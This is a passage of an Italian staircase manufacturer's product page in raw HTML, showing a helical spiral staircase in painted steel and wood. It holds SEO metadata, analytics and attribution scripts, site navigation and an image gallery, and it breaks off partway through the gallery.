

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-elicoidale-modulare-ferro-legno/
body_size: 17211
content:
<!DOCTYPE html>



<!--[if lt IE 7 ]><html class="ie ie6" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 7 ]><html class="ie ie7" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 8 ]><html class="ie ie8" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 9 ]><html class="ie ie9" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if (gt IE 9)|!(IE)]><!--><html lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->



<head>



    <!-- <link rel="author" href="https://plus.google.com/102172409408343416765" /> -->



    







    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">







    <meta charset="UTF-8" />



    <link rel="profile" href="http://gmpg.org/xfn/11" />







    






    


        <link rel="icon" href="https://www.zichichi.it/wp-content/uploads/2012/08/favico-zichichi-scale-milano.png" type="image/x-icon" />



    






    <link rel="alternate" type="application/rss+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/" />



    <link rel="alternate" type="application/atom+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/atom/" />



    <meta name="facebook-domain-verification" content="yc6o31k57j24pszamszjlkqyllk910" />



    


    <!--[if lt IE 8]>



    <div style=' clear: both; text-align:center; position: relative;'>



    <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>



    </div>



<![endif]-->







        <script>
        (function(n, d, w, dms) {
            var q = new URLSearchParams(w.search);
            var g = function(n1) {
                var dc = d.cookie;
                var p = n1 + "=";
                var b = dc.indexOf("; " + p);
                var e = 0
                if (b == -1) {
                    b = dc.indexOf(p);
                    if (b != 0) return null;
                    e = dc.indexOf(";")
                } else {
                    b += 2;
                    e = dc.indexOf(";", b);
                    if (e == -1) {
                        e = dc.length;
                    }
                }
                console.log(n1, dc.substring(b + p.length, e));
                return decodeURI(dc.substring(b + p.length, e));
            }

            var f = function(a) {
                var i = a || g(n);

                if (i) {
                    i = JSON.parse(i)
                    i.url = w.toString()
                    i.keyword = q.get('key') || i.keyword
                    i.gclid = q.get('gclid') || i.gclid
                    i.utm_campaign = q.get('utm_campaign') || i.utm_campaign
                    i.utm_medium = q.get('utm_medium') || i.utm_medium
                    i.utm_content = q.get('utm_content') || i.utm_content
                } else {
                    console.debug(d.referrer)
                    i = {
                        url: w.toString(),
                        first_page: w.toString(),
                        keyword: q.get('key'),
                        referrer: d.referrer,
                        gclid: q.get('gclid'),
                        utm_campaign: q.get('utm_campaign'),
                        utm_medium: q.get('utm_medium'),
                        utm_content: q.get('utm_content'),
                    };
                }

                var c = n + '=' + encodeURI(JSON.stringify(i)) + '; domain=' + w.host.toString() + '; path=/; samesite=lax;';

                d.cookie = c

                return i
            }

            if (!g('domain_loaded')) {
                window.addEventListener('load', function() {

                    var dmc = dms.filter(function(item) {
                        return item !== w.host;
                    });
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        d.cookie = 'domain_loaded' + '=' + true + '; domain=' + w.host.toString() + '; path=/; samesite=lax;'
                    });
                    for (let i = 0; i < dmc.length; i++) {
                        const el = dmc[i];
                        var u = w.protocol + '//' + el + '/wp-admin/admin-ajax.php?action=load_session'
                        if (g('PHPSESSID')) {
                            u += '&session_id=' + g('PHPSESSID')
                        }
                        req.open("GET", u);
                        req.send();
                    }

                    return;
                })
            } else if (d.referrer) {
                var ref = new URL(d.referrer).host
                if (w.host !== ref && dms.indexOf(ref) > -1) {
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        f(this.response)
                    });
                    var u = w.protocol + '//' + w.host + '/wp-admin/admin-ajax.php?action=fetch_session'
                    if (q.get('session_id')) {
                        u += '&session_id=' + q.get('session_id')
                    }
                    req.open("GET", u);
                    req.send();
                    return;
                }
            }

            f()
        })("ZICHICHIIT", document, window.location, "DOMINI_COLLEGATI");
    </script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.6.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Scala a chiocciola elicoidale gradini in ferro e legno | Zichichi</title>
<meta name="description" content="Scala a chiocciola a pianta tonda in acciaio verniciato e legno completamente su misura. con gradini in legno avvolti da una fascia elicoidale in acciaio."/>
<link rel="canonical" href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-elicoidale-modulare-ferro-legno/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scala a chiocciola elicoidale gradini in ferro e legno | Zichichi" />
<meta property="og:description" content="Scala a chiocciola a pianta tonda in acciaio verniciato e legno completamente su misura. con gradini in legno avvolti da una fascia elicoidale in acciaio." />
<meta property="og:url" content="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-elicoidale-modulare-ferro-legno/" />
<meta property="og:site_name" content="Zichichi di Camera Gina" />
<meta property="og:image" content="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="Zichichi di Camera Gina"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.recaptcha.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/jquery-1.7.2.min.js,wp-content/plugins/g-business-reviews-rating/wp/js/js.js,wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js,wp-content/themes/theme1899/js/modernizr.js,wp-content/themes/theme1899/js/superfish.js,wp-content/themes/theme1899/js/jquery.tools.min.js,wp-content/themes/theme1899/js/jquery.loader.js,wp-content/themes/theme1899/js/jquery.cycle.all.js,wp-content/themes/theme1899/js/si.files.js,wp-content/themes/theme1899/js/custom.js'></script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js'></script>


            <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);
            </script>

                    <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K5F84XP');</script>
        <!-- End Google Tag Manager -->
        






    






    <!--[if lt IE 9]>



    <style type="text/css">.border {behavior:url(https://www.zichichi.it/wp-content/themes/theme1899/PIE.php)}</style>



<![endif]-->







    <script type="text/javascript">



        // initialise plugins



        jQuery(function() {



            // main navigation init



            jQuery('ul.sf-menu').superfish({



                    delay:       1000,      // one second delay on mouseout



                    animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation



                speed:       'normal',  // faster animation speed



                autoArrows:  false,   // generation of arrow mark-up (for submenu)



                dropShadows: false



            });







        });







        // Init for audiojs



        // audiojs.events.ready(function() {



        //     var as = audiojs.createAll();



        // });







        // Init for si.files



        SI.Files.stylizeAll();



        jQuery(function() {



            jQuery('.latestpost li:nth-child(4n), .related-posts li:nth-child(4n)').addClass('nomargin');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').append('<span class="stroke"></span>');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').hover(



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0.5}, 350)},



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0}, 350)}



                );



            if (jQuery.browser.msie && jQuery.browser.version < 10) {



                jQuery('input[type="submit"], input[type="reset"]').hover(function() {



                    jQuery(this).addClass('submit-hover')



                },



                function() {



                    jQuery(this).removeClass('submit-hover')



                });



            }



        });



    </script>







    






<style type="text/css">



    






    






    


</style>






<script type="application/ld+json">



    {



        "@context": "http://schema.org",



        "@type": "WebSite",



        "name": "Zichichi Scale",



        "alternateName": "Zichichi Scale a Milano, si dedica alla progettazione e realizzazione di scale civili ed industriali per uso pubblico/privato. Scale a chiocciola, scale a rampe, ringhiere.",



        "url": "https://www.zichichi.it"



    }



</script>














<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500&display=swap" rel="stylesheet">



<script>window.onload = function(){ document.addEventListener( 'wpcf7mailsent', function( event ) { dataLayer.push({ 'event' : 'modulocf7inviatoconsuccesso' }); }, false ); }</script>



</head>







<body id="body" attr-lang="it" iubenda-site-id="4254500" iubenda-cookie-policy-id="40476850"  class="attachment prodotti-template-default single single-prodotti postid-3247 attachmentid-3247 attachment-">







    


    <!-- Google Tag Manager (noscript) -->



    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5F84XP"



    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



    <!-- End Google Tag Manager (noscript) -->



    


    <div class="c-frame">



        <a href="tel:+39022155009" class="c-frame__button c-frame__button--call"><img src="data:image/svg+xml;base64,



            [base64]" /></a>



            
                <button class="c-frame__button js-modal" type="button">Contattaci</button>

            
            


        </div>






        <div id="main" class="main-zichichi"><!-- this encompasses the entire Web site -->



            <div class="quick-contact">



                <div class="container_16 clearfix">



                    <a href="tel:+39022155009">+39 02.215.500.9</a>



                    <a href="mailto: info@zichichi.it">info@zichichi.it</a>



                    <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10" height="14"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>



                    <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="18" height="18"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>



                </div>



            </div>







            






            






            <header id="header" class="new-header">







                <div class="container_16 clearfix">



                    <div class="grid_16">



                        <a href="#" class="menu-click js-menu-click">



                            <span></span>



                            <span class="menu-click__center"></span>



                            <span></span>



                        </a>



                        <div class="logo">



                            


                                


                                    <a href="https://www.zichichi.it/" id="logo" title="Scale e Scale a chiocciola a Milano - Zichichi"><img src="https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg" alt="Zichichi di Camera Gina" title=""></a>



                                


                            


                        </div>



                        <nav class="primary">



                            <ul id="topnav" class="sf-menu"><li id="menu-item-3616" class="c-btn__opacity show-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://www.zichichi.it/prenota-appuntamento/">Prenota un appuntamento</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.zichichi.it/">Home</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1649"><a href="https://www.zichichi.it/azienda/chi-siamo/">Azienda</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.zichichi.it/azienda/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.zichichi.it/azienda/servizi/">Servizi</a></li>
</ul>
</li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770"><a>Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-823"><a href="https://www.zichichi.it/scale-a-rampe/">Scale a rampe</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-822"><a href="https://www.zichichi.it/scale-a-sbalzo/">Scale a sbalzo</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-prodotti current-prodotti-ancestor menu-item-824"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/">Scale a chiocciola</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-801"><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/">Ringhiere scale</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-1358"><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/">Rivestimenti scale</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-798"><a href="https://www.zichichi.it/soppalchi/">Soppalchi</a></li>
</ul>
</li>
<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.zichichi.it/showroom-scale-interne-milano/">Showroom</a></li>
<li id="menu-item-10806" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10806"><a href="#pll_switcher"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-59 lang-item-it lang-item-first current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10806-it"><a href="https://www.zichichi.it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a></li>
	<li class="lang-item lang-item-73 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10806-en"><a href="https://www.zichichi.it/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
</li>
<li id="menu-item-3640" class="c-btn__menu hide-mobile js-modal menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="#">Preventivo Gratuito</a></li>
</ul>


                        </nav><!--.primary-->



                    </div>



                </div><!--.container_16-->



            </header>







            <div class="primary_content_wrap">



                <div class="container_16 clearfix">



<div id="content" class="grid_16 dettaglio" itemtype="https://schema.org/Product" itemscope>
            <span class="c-img-single-prodotti" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2014/10/scale-a-chiocciola.jpg')"></span>
                <div class="header-title singular-product">


    
        
                                                                                                        <h1 itemprop="name">
                            Scala a chiocciola elicoidale in ferro e legno                        </h1>
                                                                                

        
    </div>

    <div class="breadcrumbs">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList"><li class="first-element" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it" itemprop="item"><span>Home</span><span itemprop="name" style="display:none">Zichichi Scale</span></a><meta itemprop="position" content="1" /></li><li class="separator"> > </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" itemprop="item"><span itemprop="name">Scale a chiocciola</span></a><meta itemprop="position" content="3" /></li><li class="separator"> > </li><li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Scala a chiocciola elicoidale in ferro e legno</span><meta itemprop="position" content="4" /></li></ul>
    </div>

            
                <div class="two_third content-singular-product">

                            <div class="c-slider__main">
                    <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg">
                        <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" />

                        <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-1.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                    </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-2.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-3.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-4.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-5.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-6.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-7.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-8.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-9.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-10.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-11.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-12.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-13.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-14.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg" alt="Scala a chiocciola elicoidale in ferro e legno" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-15.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/17-Scala-a-chiocciola-elicoidale-in-ferro-e-legno-16.jpg">
